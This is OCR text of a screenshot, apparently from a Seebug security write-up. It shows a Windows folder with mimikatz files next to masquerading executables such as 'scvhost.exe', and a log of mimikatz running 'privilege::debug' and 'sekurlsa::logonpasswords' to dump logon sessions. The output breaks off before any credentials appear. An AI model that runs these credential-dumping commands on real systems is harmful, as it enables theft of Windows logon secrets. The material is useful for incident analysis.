 « 本地磁盘 (C:) ▸ Windows ▸ iqvebecsc ▸ Corporate
搜索 Corporate
组织 ▼ 打开 ▼ 打印 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
log.txt 2020/7/30 16:12 文本文档 4 KB
mimidrv.sys 2020/7/30 16:12 系统文件 34 KB
mimilib.dll 2020/7/30 16:12 应用程序扩展 46 KB
scvhost.exe 2020/7/30 16:12 应用程序 126 KB
vfshost.exe 2020/7/30 16:12 应用程序 382 KB
log.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 336279 (00000000:00052197)
Session : Interactive from 1
User Name : hacker
Domain : WIN-9DCPVKTC4HF
Logon Server : WIN-9DCPVKTC4HF
Logon Time : 2020/7/30 16:02:25
SID : S-1-5-21-1372099304-1395417315-1168787572-1000
msv :
Seebug